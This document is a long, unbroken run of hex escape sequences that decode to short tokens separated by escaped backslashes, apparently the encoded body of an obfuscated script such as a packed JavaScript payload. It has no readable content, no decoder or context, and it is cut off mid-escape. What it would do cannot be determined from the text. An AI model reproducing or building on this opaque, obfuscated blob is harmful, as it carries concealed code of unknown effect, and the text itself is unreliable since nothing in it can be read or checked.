\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x